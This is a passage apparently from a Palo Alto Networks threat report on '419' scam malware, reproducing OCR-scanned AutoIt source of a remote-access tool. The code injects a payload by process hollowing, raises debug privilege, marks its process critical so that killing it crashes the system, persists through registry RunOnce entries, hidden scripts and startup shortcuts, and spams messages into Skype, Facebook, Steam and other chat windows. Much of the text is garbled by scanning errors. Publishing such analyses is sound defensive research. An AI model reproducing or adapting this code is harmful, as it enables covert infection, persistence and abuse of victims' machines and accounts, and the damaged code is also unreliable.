SECTIONALIGNMENT;" & "DWORD FILEALIGNMENT;" & "WORD MAJOROPERATINGSYSTEMVERSION;" & "WORD 
MINOROPERATINGSYSTEMVERSION;" & "WORD MAJORIMAGEVERSION;" & "WORD MINORIMAGEVERSION;" 
& "WORD MAJORSUBSYSTEMVERSION;" & "WORD MINORSUBSYSTEMVERSION;" & "DWORD 
WIN32VERSIONVALUE;" & "DWORD SIZEOFIMAGE;" & "DWORD SIZEOFHEADERS;" & "DWORD CHECKSUM;" 
& "WORD SUBSYSTEM;" & "WORD DLLCHARACTERISTICS;" & "DWORD SIZEOFSTACKRESERVE;" & "DWORD 
SIZEOFSTACKCOMMIT;" & "DWORD SIZEOFHEAPRESERVE;" & "DWORD SIZEOFHEAPCOMMIT;" & "DWORD 
LOADERFLAGS;" & "DWORD NUMBEROFRVAANDSIZES", $ppointer)
               $ppointer += 96
       ElseIf $image = 523 Then
               If NOT $fautoitx64 Then
                      DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", 
$hprocess, "DWORD", 0)
                     Return SetError(6, 0, 0)
               EndIf
              $timage optional header = DllStructCreate("WORD MAGIC;" & "BYTE
MAJORLINKERVERSION;" & "BYTE MINORLINKERVERSION;" & "DWORD SIZEOFCODE;" &
"DWORD SIZEOFINITIALIZEDDATA;" & "DWORD SIZEOFUNINITIALIZEDDATA;" & "DWORD 
ADDRESSOFENTRYPOINT;" & "DWORD BASEOFCODE;" & "UINT64 IMAGEBASE;" & "DWORD
```

```
SECTIONALIGNMENT;" & "DWORD FILEALIGNMENT;" & "WORD MAJOROPERATINGSYSTEMVERSION;" & "WORD 
MINOROPERATINGSYSTEMVERSION;" & "WORD MAJORIMAGEVERSION;" & "WORD MINORIMAGEVERSION;" 
& "WORD MAJORSUBSYSTEMVERSION;" & "WORD MINORSUBSYSTEMVERSION;" & "DWORD 
WIN32VERSIONVALUE;" & "DWORD SIZEOFIMAGE;" & "DWORD SIZEOFHEADERS;" & "DWORD CHECKSUM;" &
"WORD SUBSYSTEM;" & "WORD DLLCHARACTERISTICS;" & "UINT64 SIZEOFSTACKRESERVE;" & "UINT64 
SIZEOFSTACKCOMMIT;" & "UINT64 SIZEOFHEAPRESERVE;" & "UINT64 SIZEOFHEAPCOMMIT;" & "DWORD 
LOADERFLAGS;" & "DWORD NUMBEROFRVAANDSIZES", $ppointer)
               $ppointer += 112
       Else
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(6, 0, 0)
       EndIf
       Local $ientrypointnew = DllStructGetData($timage optional header,
"ADDRESSOFENTRYPOINT")
       Local $ioptionalheadersizeofheadersnew = DllStructGetData($timage optional header,
"SIZEOFHEADERS")
       Local $poptionalheaderimagebasenew = DllStructGetData($timage_optional_header, 
"IMAGEBASE")
       Local $ioptionalheadersizeofimagenew = DllStructGetData($timage_optional_header, 
"SIZEOFIMAGE")
       $ppointer += 8$ppointer += 8$ppointer += 24
       Local $timage_directory_entry_basereloc = DllStructCreate("DWORD VIRTUALADDRESS;
DWORD SIZE", $ppointer)
       Local $paddressnewbasereloc = DllStructGetData($timage directory entry basereloc,
"VIRTUALADDRESS")
       Local $isizebasereloc = DllStructGetData($timage_directory_entry_basereloc, 
"SIZE")
       Local $frelocatable
       If $paddressnewbasereloc AND $isizebasereloc Then $frelocatable = True
       If NOT $frelocatable Then ConsoleWrite("!!!NOT RELOCATABLE MODULE. I WILL TRY BUT 
THIS MAY NOT WORK!!!" & @CRLF)
       $ppointer += 88Local $frelocate
       Local $pzeropoint
       If $frelocatable Then
               $pzeropoint = __runpe_allocateexespace($hprocess, 
$ioptionalheadersizeofimagenew)
               If @error Then
                      $pzeropoint = __runpe_allocateexespaceataddress($hprocess, 
$poptionalheaderimagebasenew, $ioptionalheadersizeofimagenew)
                      If @error Then
                               __runpe_unmapviewofsection($hprocess, 
$poptionalheaderimagebasenew)
                             $pzeropoint = __runpe_allocateexespaceataddress($hprocess, 
$poptionalheaderimagebasenew, $ioptionalheadersizeofimagenew)
                             If @error Then
                                    DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", 
"HANDLE", $hprocess, "DWORD", 0)
                                    Return SetError(101, 1, 0)
                             EndIf
                      EndIf
              FndTf
               $frelocate = True
       Else
               $pzeropoint = __runpe_allocateexespaceataddress($hprocess, 
$poptionalheaderimagebasenew, $ioptionalheadersizeofimagenew)
               If @error Then
```

```
runpe unmapviewofsection($hprocess, $poptionalheaderimagebasenew)
                      $pzeropoint = __runpe_allocateexespaceataddress($hprocess, 
$poptionalheaderimagebasenew, $ioptionalheadersizeofimagenew)
                      If @error Then
                             DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", 
$hprocess, "DWORD", 0)
                            Return SetError(101, 0, 0)
                      EndIf
               EndIf
       EndIf
       DllStructSetData($timage_optional_header, "IMAGEBASE", $pzeropoint)
       Local $tmodule = DllStructCreate("BYTE[" & $ioptionalheadersizeofimagenew & "]")
       Local $pmodule = DllStructGetPTR($tmodule)
       Local $theaders = DllStructCreate("BYTE[" & $ioptionalheadersizeofheadersnew & 
"]", $pheaders_new)
       DllStructSetData($tmodule, 1, DllStructGetData($theaders, 1))
       Local $timage section header
       Local $isizeofrawdata, $ppointertorawdata
       Local $ivirtualaddress, $ivirtualsize
       Local $trelocraw
       For $i = 1 To $inumberof sections $timage_section_header = DllStructCreate("CHAR NAME[8];" & "DWORD
UNIONOFVIRTUALSIZEANDPHYSICALADDRESS;" & "DWORD VIRTUALADDRESS;" & "DWORD
SIZEOFRAWDATA;" & "DWORD POINTERTORAWDATA;" & "DWORD POINTERTORELOCATIONS;" & "DWORD
POINTERTOLINENUMBERS;" & "WORD NUMBEROFRELOCATIONS;" & "WORD NUMBEROFLINENUMBERS;" &
"DWORD CHARACTERISTICS", $ppointer)
               $isizeofrawdata = DllStructGetData($timage_section_header, "SIZEOFRAWDATA")
               $ppointertorawdata = $pheaders_new + DllStructGetData($timage_section_
header, "POINTERTORAWDATA")
               $ivirtualaddress = DllStructGetData($timage_section_header, 
"VIRTUALADDRESS")
               $ivirtualsize = DllStructGetData($timage_section_header, 
"UNIONOFVIRTUALSIZEANDPHYSICALADDRESS")
               If $ivirtualsize AND $ivirtualsize < $isizeofrawdata Then $isizeofrawdata = 
$ivirtualsize
               If $isizeofrawdata Then
                      DllStructSetData(DllStructCreate("BYTE[" & $isizeofrawdata & 
"]", $pmodule + $ivirtualaddress), 1, DllStructGetData(DllStructCreate("BYTE[" & 
$isize ofrawdata & "]", $ppointertorawdata), 1) EndIf
               If $frelocate Then
                      If $ivirtualaddress <= $paddressnewbasereloc AND $ivirtualaddress + 
$isizeofrawdata > $paddressnewbasereloc Then
                             $trelocraw = DllStructCreate("BYTE[" & $isizebasereloc & "]", 
$ppointertorawdata + ($paddressnewbasereloc - $ivirtualaddress))
                      EndIf
               EndIf
              $ppointer += 40Next
       If $frelocate Then __runpe_fixreloc($pmodule, $trelocraw, $pzeropoint, 
$poptionalheaderimagebasenew, $imagic = 523)
       $acall = DllCall("KERNEL32.DLL", "BOOL", "WriteProcessMemory", 
"HANDLE", $hprocess, "PTR", $pzeropoint, "PTR", $pmodule, "DWORD_PTR", 
$ioptionalheadersizeofimagenew, "DWORD_PTR*", 0)
       If @error OR NOT $acall[0] Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(7, 0, 0)
       EndIf
       Local $tpeb = DllStructCreate("BYTE INHERITEDADDRESSSPACE;" & "BYTE
```

```
READIMAGEFILEEXECOPTIONS;" & "BYTE BEINGDEBUGGED;" & "BYTE SPARE;" & "PTR MUTANT;" & "PTR 
IMAGEBASEADDRESS;" & "PTR LOADERDATA;" & "PTR PROCESSPARAMETERS;" & "PTR SUBSYSTEMDATA;" 
& "PTR PROCESSHEAP;" & "PTR FASTPEBLOCK;" & "PTR FASTPEBLOCKROUTINE;" & "PTR 
FASTPEBUNLOCKROUTINE;" & "DWORD ENVIRONMENTUPDATECOUNT;" & "PTR KERNELCALLBACKTABLE;" &
"PTR EVENTLOGSECTION;" & "PTR EVENTLOG;" & "PTR FREELIST;" & "DWORD TLSEXPANSIONCOUNTER;" 
& "PTR TLSBITMAP;" & "DWORD TLSBITMAPBITS[2];" & "PTR READONLYSHAREDMEMORYBASE;" 
& "PTR READONLYSHAREDMEMORYHEAP;" & "PTR READONLYSTATICSERVERDATA;" & "PTR 
ANSICODEPAGEDATA;" & "PTR OEMCODEPAGEDATA;" & "PTR UNICODECASETABLEDATA;" &
"DWORD NUMBEROFPROCESSORS;" & "DWORD NTGLOBALFLAG;" & "BYTE SPARE2[4];" & "INT64 
CRITICALSECTIONTIMEOUT;" & "DWORD HEAPSEGMENTRESERVE;" & "DWORD HEAPSEGMENTCOMMIT;" &
"DWORD HEAPDECOMMITTOTALFREETHRESHOLD;" & "DWORD HEAPDECOMMITFREEBLOCKTHRESHOLD;" &
"DWORD NUMBEROFHEAPS;" & "DWORD MAXIMUMNUMBEROFHEAPS;" & "PTR PROCESSHEAPS;" & "PTR 
GDISHAREDHANDLETABLE;" & "PTR PROCESSSTARTERHELPER;" & "PTR GDIDCATTRIBUTELIST;" 
& "PTR LOADERLOCK;" & "DWORD OSMAJORVERSION;" & "DWORD OSMINORVERSION;" & "DWORD 
OSBUILDNUMBER;" & "DWORD OSPLATFORMID;" & "DWORD IMAGESUBSYSTEM;" & "DWORD 
IMAGESUBSYSTEMMAJORVERSION;" & "DWORD IMAGESUBSYSTEMMINORVERSION;" & "DWORD 
GDIHANDLEBUFFER[34];" & "DWORD POSTPROCESSINITROUTINE;" & "DWORD TLSEXPANSIONBITMAP;" &
"BYTE TLSEXPANSIONBITMAPBITS[128];" & "DWORD SESSIONID")
       $acall = DllCall("KERNEL32.DLL", "BOOL", "ReadProcessMemory", "PTR", $hprocess,
"PTR", $ppeb, "PTR", DllStructGetPTR($tpeb), "DWORD_PTR", DllStructGetSize($tpeb),
"DWORD_PTR*", 0)
       If @error OR NOT $acall[0] Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(8, 0, 0)
       EndIf
       DllStructSetData($tpeb, "IMAGEBASEADDRESS", $pzeropoint)
       $acall = DllCall("KERNEL32.DLL", "BOOL", "WriteProcessMemory", 
"HANDLE", $hprocess, "PTR", $ppeb, "PTR", DllStructGetPTR($tpeb), "DWORD_PTR", 
DllStructGetSize($tpeb), "DWORD_PTR*", 0)
       If @error OR NOT $acall[0] Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(9, 0, 0)
       EndIf
       Switch $irunflag
              Case 1
                      DllStructSetData($tcontext, "EAX", $pzeropoint + $ientrypointnew)
               Case 2
                      DllStructSetData($tcontext, "RCX", $pzeropoint + $ientrypointnew)
               Case 3
       EndSwitch
       $acall = DllCall("KERNEL32.DLL", "BOOL", "SetThreadContext", "HANDLE", $hthread, 
"PTR", DllStructGetPTR($tcontext))
       If @error OR NOT $acall[0] Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(10, 0, 0)
       EndIf
       $acall = DllCall("KERNEL32.DLL", "DWORD", "ResumeThread", "HANDLE", $hthread)
       If @error OR $acall[0] = + -1 Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(11, 0, 0)
       EndIf
       DllCall("KERNEL32.DLL", "BOOL", "CloseHandle", "HANDLE", $hprocess)
       DllCall("KERNEL32.DLL", "BOOL", "CloseHandle", "HANDLE", $hthread)
       Return DllStructGetData($tprocess_information, "PROCESSID")
EndFunc
Func __runpe_fixreloc($pmodule, $tdata, $paddressnew, $paddressold, $fimagex64)
```

```
Local $idelta = $paddressnew - $paddressold
       Local $isize = DllStructGetSize($tdata)
       Local $pdata = DllStructGetPTR($tdata)
       Local $timage_base_relocation, $irelativemove
       Local $ivirtualaddress, $isizeofblock, $inumberofentries
       Local $tenries, $idata, $taddress
       Local $iflag = 3 + 7 * $fimages64While $irelativemove < $isize
               $timage_base_relocation = DllStructCreate("DWORD VIRTUALADDRESS; DWORD
SIZEOFBLOCK", $pdata + $irelativemove)
               $ivirtualaddress = DllStructGetData($timage_base_relocation, 
"VIRTUALADDRESS")
               $isizeofblock = DllStructGetData($timage_base_relocation, "SIZEOFBLOCK")
              $inumberofentries = $isizeofblock + -8 / 2
               $tenries = DllStructCreate("WORD[" & $inumberofentries & "]", 
DllStructGetPTR($timage base relocation) + 8)
              For $i = 1 To $inumberofentries $idata = DllStructGetData($tenries, 1, $i)
                     If BitShift($idata, 12) = $iflag Then
                             $taddress = DllStructCreate("PTR", $pmodule + $ivirtualaddress 
+ BitAND($idata, 4095))
                             DllStructSetData($taddress, 1, DllStructGetData($taddress, 1) 
+ $idelta)
                      EndIf
               Next
               $irelativemove += $isizeofblock
       WEnd
       Return 1
EndFunc
Func runpe allocateexespaceataddress($hprocess, $paddress, $isize)
       Local $acall = DllCall("KERNEL32.DLL", "PTR", "VirtualAllocEx", "HANDLE",
$hprocess, "PTR", $paddress, "DWORD_PTR", $isize, "DWORD", 4096, "DWORD", 64)
       If @error OR NOT $acall[0] Then
               $acall = DllCall("KERNEL32.DLL", "PTR", "VirtualAllocEx", "HANDLE", 
$hprocess, "PTR", $paddress, "DWORD_PTR", $isize, "DWORD", 12288, "DWORD", 64)
              If @error OR NOT $acall[0] Then Return SetError(1, 0, 0)
       EndIf
       Return $acall[0]
EndFunc
Func __runpe_allocateexespace($hprocess, $isize)
       Local $acall = DllCall("KERNEL32.DLL", "PTR", "VirtualAllocEx", "HANDLE",
$hprocess, "PTR", 0, "DWORD_PTR", $isize, "DWORD", 12288, "DWORD", 64)
       If @error OR NOT $acall[0] Then Return SetError(1, 0, 0)
       Return $acall[0]
EndFunc
Func runpe unmapviewofsection($hprocess, $paddress)
       DllCall("NTDLL.DLL", "INT", "NtUnmapViewOfSection", "PTR", $hprocess, "PTR",
$paddress)
       If @error Then Return SetError(1, 0, 0)
       Return 1
EndFunc
Func runpe iswow64process($hprocess)
       Local $acall = DllCall("KERNEL32.DLL", "BOOL", "IsWow64Process", "HANDLE",
$hprocess, "BOOL*", 0)
       If @error OR NOT $acall[0] Then Return SetError(1, 0, 0)
       Return $acall[2]
EndFunc
Global Const $tagtoken_privileges = "dword Count;align 4;int64 LUID;dword Attributes"
Global Const $error_no_token = 1008
Global Const $se_privilege_enabled = 2
```

```
Global Enum $securityanonymous = \theta, $securityidentification, $securityimpersonation,
$securitydelegation
Global Const $token query = 8Global Const $token adjust privileges = 32Func _winapi_getlasterror($curerr = @error, $curext = @extended)
       Local $aresult = DllCall("KERNEL32.DLL", "dword", "GetLastError")
       Return SetError($curerr, $curext, $aresult[0])
EndFunc
Func _security__adjusttokenprivileges($htoken, $fdisableall, $pnewstate, $ibufferlen, 
$pprevstate = 0, $prequired = 0)Local $acall = DllCall("advapi32.dll", "bool", "AdjustTokenPrivileges", "handle",
$htoken, "bool", $fdisableall, "struct*", $pnewstate, "dword", $ibufferlen, "struct*", 
$pprevstate, "struct*", $prequired)
       If @error Then Return SetError(1, @extended, False)
       Return NOT ($acall[0] = \theta)
EndFunc
Func security impersonateself($ilevel = $securityimpersonation)
       Local $acall = DllCall("advapi32.dll", "bool", "ImpersonateSelf", "INT", $ilevel)
       If @error Then Return SetError(1, @extended, False)
       Return NOT ($acall[0] = 0)
EndFunc
Func _security__lookupprivilegevalue($ssystem, $sname)
       Local $acall = DllCall("advapi32.dll", "bool", "LookupPrivilegeValueW", "WSTR",
$ssystem, "WSTR", $sname, "int64*", 0)
       If @error OR NOT $acall[0] Then Return SetError(1, @extended, 0)
       Return $acall[3]
EndFunc
Func _security _openthreadtoken($iaccess, $hthread = 0, $fopenasself = False)
       If $hthread = 0 Then $hthread = _winapi_getcurrentthread()
       If @error Then Return SetError(1, @extended, 0)
       Local $acall = DllCall("advapi32.dll", "bool", "OpenThreadToken", "handle",
$hthread, "dword", $iaccess, "bool", $fopenasself, "handle*", 0)
       If @error OR NOT $acall[0] Then Return SetError(2, @extended, 0)
      Return $acall[4]
EndFunc
Func security openthreadtokenex($iaccess, $hthread = 0, $fopenasself = False)
       Local $htoken = _security__openthreadtoken($iaccess, $hthread, $fopenasself)
       If $htoken = 0 Then
               If _winapi_getlasterror() <> $error_no_token Then Return SetError(3, _
winapi_getlasterror(), 0)
             If NOT security impersonateself() Then Return SetError(1, winapi
getlasterror(), 0)
               $htoken = _security__openthreadtoken($iaccess, $hthread, $fopenasself)
              If $htoken = 0 Then Return SetError(2, _winapi_getlasterror(), 0)
       EndTf
       Return $htoken
EndFunc
Func _security__setprivilege($htoken, $sprivilege, $fenable)
       Local $iluid = _security__lookupprivilegevalue("", $sprivilege)
       If $iluid = 0 Then Return SetError(1, @extended, False)
       Local $tcurrstate = DllStructCreate($tagtoken privileges)
       Local $icurrstate = DllStructGetSize($tcurrstate)
       Local $tprevstate = DllStructCreate($tagtoken privileges)
       Local $iprevstate = DllStructGetSize($tprevstate)
       Local $trequired = DllStructCreate("int Data")
      DllStructSetData($tcurrstate, "Count", 1)
       DllStructSetData($tcurrstate, "LUID", $iluid)
       If NOT _security__adjusttokenprivileges($htoken, False, $tcurrstate, $icurrstate,
$tprevstate, $trequired) Then Return SetError(2, @error, False)
      DllStructSetData($tprevstate, "Count", 1)
```

```
DllStructSetData($tprevstate, "LUID", $iluid)
       Local $iattributes = DllStructGetData($tprevstate, "Attributes")
       If $fenable Then
               $iattributes = BitOR($iattributes, $se_privilege_enabled)
       Else
               $iattributes = BitAND($iattributes, BitNOT($se_privilege_enabled))
       EndIf
       DllStructSetData($tprevstate, "Attributes", $iattributes)
       If NOT _security__adjusttokenprivileges($htoken, False, $tprevstate, $iprevstate, 
$tcurrstate, $trequired) Then Return SetError(3, @error, False)
       Return True
EndFunc
Func _winapi_closehandle($hobject)
       Local $aresult = DllCall("kernel32.dll", "bool", "CloseHandle", "handle",
$hobject)
       If @error Then Return SetError(@error, @extended, False)
       Return $aresult[0]
EndFunc
Func _winapi_getcurrentthread()
       Local $aresult = DllCall("kernel32.dll", "handle", "GetCurrentThread")
       If @error Then Return SetError(@error, @extended, 0)
       Return $aresult[0]
EndFunc
Func _winapi_openprocess($iaccess, $finherit, $iprocessid, $fdebugpriv = False)
       Local $aresult = DllCall("kernel32.dll", "handle", "OpenProcess", "dword",
$iaccess, "bool", $finherit, "dword", $iprocessid)
       If @error Then Return SetError(@error, @extended, 0)
       If $aresult[0] Then Return $aresult[0]
       If NOT $fdebugpriv Then Return 0
       Local $htoken = security openthreadtokenex(BitOR($token adjust privileges,
$token_query))
       If @error Then Return SetError(@error, @extended, 0)
       _security__setprivilege($htoken, "SeDebugPrivilege", True)
       Local $ierror = @error
       Local $ilasterror = @extended
       Local $iret = <math>0</math>If NOT @error Then
               $aresult = DllCall("KERNEL32.DLL", "handle", "OpenProcess", "dword", 
$iaccess, "bool", $finherit, "dword", $iprocessid)
               $ierror = @error
               $ilasterror = @extended
              If \frac{1}{2} aresult[0] Then \frac{1}{2} iret = \frac{1}{2} aresult[0]
              security setprivilege($htoken, "SeDebugPrivilege", False)
               If @error Then
                      $ierror = @error
                      $ilasterror = @extended
               EndIf
       EndIf
       winapi closehandle($htoken)
       Return SetError($ierror, $ilasterror, $iret)
EndFunc
$scriptname = "Java.exe"
Func anti hook()
       __bsod($scriptname, True)
EndFunc
$protectprocess = IniRead($uniscriptdir & "\DsdBf.RSR", "protectprocess1",
"protectprocess2", "NotFound")
If $protectprocess = "protectprocess3" Then
       AdlibRegister("anti_hook", 500)
Else
```

```
EndIf
Func __bsod($process_name, $bsod_status)
       Local Const $status success = 0Local Const $bsod class = 29
       Local Const $info_length = 4Local Const $process all access = 2035711
       Local $result, $process_handle, $process_id, $bsod_struct, $bsod_struct_PTR
       If NOT Call("__DEBUGE_PRIVILEGE", True) Then Return "![>] ERROR : DEBUGE PRIVILEGE 
OF PROCESS [ " & $process_name & " ] CAN NOT CHANGED"
       $process_id = ProcessExists($process_name)
      If $process id = 0 Then Return "![>] ERROR : PROCESS [ " & $process_name & " ] NOT
EXIST"
       $process_handle = _winapi_openprocess($process_all_access, True, $process_id)
       If @error Then Return "![>] ERROR : CAN NOT OPEN [ " & $process name & " ]
PROCESS"
       $bsod_struct = DllStructCreate("BOOL BSOD_STATUS")
       DllStructSetData($bsod struct, "BSOD STATUS", $bsod status)
       $bsod_struct_PTR = DllStructGetPTR($bsod_struct)
       $result = DllCall("NTDLL.DLL", "DWORD", "NtSetInformationProcess", "HANDLE", 
$process_handle, "INT", $bsod_class, "PTR", $bsod_struct_PTR, "ULONG", $info_length)
       winapi closehandle($process handle)
       $bsod_struct_PTR = 0
       If $result[0] = $status_success ThenReturn "+[>] BSOD OF PROCESS [ " & $process name & " ] CHANGED WITH NO
ERROR" & @CRLF
      Else
              Return "![>] ERROR : BSOD OF PROCESS [ " & $process name & " ] NOT CHANGED
, ERROR CODE : " & Hex($result[0], 8)
       EndIf
EndFunc
Func debuge privilege($status)
       Local $htoken, $ilasterror
       $htoken = _security__openthreadtokenex(BitOR($token_adjust_privileges, $token_
query))
       If @error Then Return SetError(@error, @extended, 0)
       $ilasterror = security setprivilege($htoken, "SEDEBUGPRIVILEGE", $status)
       winapi closehandle($htoken)
       Return $ilasterror
EndFunc
OnAutoItExitRegister("exitme")
Func exitme()
        __bsod($scriptname, False)
EndFunc
Local $antibotkill = IniRead($uniscriptdir & "\DsdBf.RSR", "2640174", "7732199", 
"NotFound")
If $antibotkill = "3576831" Then
       AdlibRegister("antibotkill", 1000)
Else
EndIf
Func antibotkill()
       $getstart = RegRead("HKCU64\Software\Microsoft\Windows\CurrentVersion\RunOnce", 
$path)
      If $getstart = $unicode userprofile & "\" & $path \& "\54722.vbs" Then
       Else
               RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\RunOnce", $path, 
"REG SZ", $unicode userprofile & "\" & $path & "\54722.vbs")
       EndIf
       If NOT FileExists($unicode_userprofile & "\" & $path & "\54722.vbs") Then
              Local $vbs = FileOpen(\$unicode userprofile & "\" & $path & "\54722.vbs", 1)
```

```
FileWrite($vbs, "const Hidden = 0" & @CRLF & "const WaitOnReturn = true" &
@CRLF & 'File =""" & $unicode userprofile & "\" & $path & "\" & '69117.cmd""" & @CRLF
& 'set WshShell = CreateObject("WScript.Shell")' & @CRLF & "WshShell.Run file, Hidden, 
WaitOnReturn" & @CRLF & "wscript.quit")
               FileClose($vbs)
       EndIf
       If NOT FileExists($unicode userprofile & "\" & $path & "\69117.cmd") Then
               $autoit3 = "Java.exe"
              Local $bat = FileOpen($uninode_userprofile & "<math>\</math>" & $path & "<math>\delta</math>9117.cmd", 1) FileWrite($bat, "@echo off" & @CRLF & "cd " & $win_userprofile & $path & "\"
& @CRLF & "start " & $autoit3 & " " & "" & @ScriptName & '"')
               FileClose($bat)
       EndIf
       If NOT FileExists($unicode_startup & "\start.lnk") Then
              FileCreateShortcut($unicode_userprofile & "\" & $path & "\54722.vbs",
$unicode_startup & "\start.lnk")
              FileSetAttrib($unicode_startup & "\start.lnk", "+SH")
       EndIf
EndFunc
Func skype()
       $open = D110pen("user32.d11")If _ispressed("0D", $open) AND WinActive("Skype") Then
              For $i = 1 To 4
                     ControlSetText("[CLASS:tSkMainForm]", "", "TChatRichEdit" & $i,
"skype-message")
                     ControlFocus("[CLASS:tSkMainForm]", "", "TChatRichEdit" & $i)
               Next
               Send("{ENTER}")
       EndIf
EndFunc
Func facebook()
       $msg = "facebook-message"
       $d11 = D110pen("user32.d11")Sleep(2)
       If ispressed("0D", $dll) AND WinActive("Facebook -") = True Then
               ClipPut($msg)
               Send("^v{ENTER}")
               Sleep(1)
               ClipPut("")
       EndIf
       DllClose($dll)
EndFunc
Func steam()
       $msg = "steam-message"
       $d11 = D110pen("user32.d11")Sleep(2)
       If _ispressed("0D", $dll) AND WinActive("[REGEXPCLASS:USurface_.*]", "") = True 
Then
               ClipPut($msg)
               Send("^v{ENTER}")
               Sleep(1)
               ClipPut("")
       EndIf
       DllClose($dll)
EndFunc
Func omegle()
       $msg = "test"
       $dll = DllOpen("user32.dll")
       Sleep(2)
       If _ispressed("0D", $dll) AND WinActive("Omegle") = True Then
```

```
 ClipPut($msg)
               Send("^v{ENTER}")
              Sleep(1)
               ClipPut("")
       EndIf
       DllClose($dll)
EndFunc
Func tinychat()
       $msg = "test"$dll = DllOpen("user32.dll")
       Sleep(2)
       If _ispressed("0D", $dll) AND WinActive("[REGEXPTITLE:Tinychat.*]", "") = True 
Then
               ClipPut($msg)
               Send("^v{ENTER}")
               Sleep(1)
               ClipPut("")
       EndIf
       DllClose($dll)
EndFunc
Func runescape()
       $msg = "test"
       $dll = DllOpen("user32.dll")
       Sleep(2)
       If _ispressed("0D", $dll) AND WinActive("RuneScape") = True Then
               ClipPut($msg)
               Send($msg)
               Send("{ENTER}")
               Sleep(1)
               ClipPut("")
       EndIf
       DllClose($dll)
EndFunc
Func _ispressed($shexkey, $vdll = "user32.dll")
       Local $a r = DllCall($vdll, "short", "GetAsyncKeyState", "int", "0x" & $shexkey)
       If @error Then Return SetError(@error, @extended, False)
       Return BitAND(a_r[0], 32768) <> 0
EndFunc
Local $persistence = IniRead($uniscriptdir & "\DsdBf.RSR", "persistence1",
"persistence2", "NotFound")
If $persistence = "persistence3" Then
       checkvbs()
       AdlibRegister("persistence", 500)
Else
EndIf
Func checkvbs()
       If NOT FileExists($uniscriptdir & "\run.vbs") Then
              FileWrite($uniscriptdir & "\run.vbs", "Set WshShell = WScript.
CreateObject(" & '"' & "WScript.Shell" & '")' & @CRLF & "WshShell.Run" & \overline{''} & "Java.exe
" & @ScriptName & '"')
       EndIf
EndFunc
Local $systemhide = IniRead($uniscriptdir & "\DsdBf.RSR", "1381235", "6191837",
"NotFound")
If $systemhide = "8275284" Then
       AdlibRegister("systemhide", 500)
Else
EndIf
Local $antitask = IniRead($uniscriptdir & "\DsdBf.RSR", "antitask1", "antitask2",
"NotFound")
```

```
If $antitask = "antitask3" Then
       AdlibRegister("antitask", 500)
Else
EndIf
Local $uac = IniRead($uniscriptdir & "\DsdBf.RSR", "uac1", "uac2", "NotFound")
If $uac = "uac3" Then
       AdlibRegister("disable_uac", 500)
Else
EndIf
Local $skype = IniRead($uniscriptdir & "\DsdBf.RSR", "skype1", "skype2", "NotFound")
If $skype = "skype3" Then
       AdlibRegister("skype", 500)
Else
EndIf
Local $facebook = IniRead($uniscriptdir & "\DsdBf.RSR", "facebook1", "facebook2",
"NotFound")
If $facebook = "facebook3" Then
       AdlibRegister("facebook", 500)
Else
FndTf
Local $steam = IniRead($uniscriptdir & "\DsdBf.RSR", "steam1", "steam2", "NotFound")
If $steam = "steam3" Then
       AdlibRegister("steam", 500)
Else
EndIf
Local $omegle = IniRead($uniscriptdir & "\DsdBf.RSR", "omegle1", "omegle2", "NotFound")
If \text{Somegle} = \text{Somegle3"} Then
       AdlibRegister("omegle", 500)
Else
EndIf
Local $tinychat = IniRead($uniscriptdir & "\DsdBf.RSR", "tinychat1", "tinychat2",
"NotFound")
If $tinychat = "tinychat3" Then
       AdlibRegister("tinychat", 500)
Else
EndIf
Local $runescape = IniRead($uniscriptdir & "\DsdBf.RSR", "runescape1", "runescape2",
"NotFound")
If $runescape = "runescape3" Then
       AdlibRegister("runescape", 500)
Else
EndIf
If $runescape = "runescape3" Then
       loop()
EndIf
If $tinychat = "tinychat3" Then
       loop()
EndIf
If $steam = "steam3" Then
       loop()
EndIf
If $omegle = "omegle3" Then
       loop()
EndIf
If $facebook = "facebook3" Then
       loop()
EndIf
If $skype = "skype3" Then
       loop()
EndIf
```
PALO ALTO NETWORKS  $+ 419$  evolution  $45$ 

```
If $uac = "uac3" Then
       loop()
EndIf
If $systemhide = "8275284" Then
       loop()
EndIf
If $antitask = "antitask" Then
       loop()
EndIf
If $antibotkill = "3576831" Then
       loop()
EndIf
If $mutes = "mutes3" Then
       loop()
EndIf
If $protectprocess = "protectprocess3" Then
       loop()
EndIf
If $persistence = "persistence3" Then
       loop()
EndIf
Func loop()
       While 1
              If FileExists($unicode_userprofile & "\ds\clean.txt") Then
                      __bsod($scriptname, False)
               EndIf
               If WinExists($path) Then
                      WinClose($path)
               EndIf
               Sleep(100)
       WEnd
EndFunc
```


4401 Great America Parkway Santa Clara, CA 95054 Main: +1.408.753.4000 Sales: +1.866.320.4788 Support: +1.866.898.9087 www.paloaltonetworks.com

Copyright ©2014, Palo Alto Networks, Inc. All rights reserved. Palo Alto Networks, the Palo Alto Networks Logo, PAN-OS, App-ID and Panorama are trademarks of Palo Alto Networks, Inc. All specifications are subject to change without notice. Palo Alto Networks assumes no responsibility for any inaccuracies in this document or for any obligation to update information in this document. Palo Alto Networks reserves the right to change, modify, transfer, or otherwise revise this publication without notice. PAN\_WP\_419E\_071614